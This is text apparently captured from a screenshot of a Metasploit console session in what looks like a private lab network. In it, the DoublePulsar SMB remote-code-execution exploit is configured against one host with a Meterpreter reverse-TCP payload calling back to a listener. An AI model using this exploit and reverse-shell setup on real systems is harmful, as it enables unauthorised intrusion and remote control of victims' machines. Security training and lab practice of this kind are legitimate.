 1. ruby
mosh-client ⌘1 ruby ⌘2
Id Name
-- ----
0 Execute payload
msf5 exploit(windows/smb/doublepulsar_rce) > set rhosts 192.168.56.115
rhosts => 192.168.56.115
msf5 exploit(windows/smb/doublepulsar_rce) > set lhost 192.168.56.1
lhost => 192.168.56.1
msf5 exploit(windows/smb/doublepulsar_rce) > options
Module options (exploit/windows/smb/doublepulsar_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.115 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Execute payload
msf5 exploit(windows/smb/doublepulsar_rce) >
2:05 PM
7/17/2019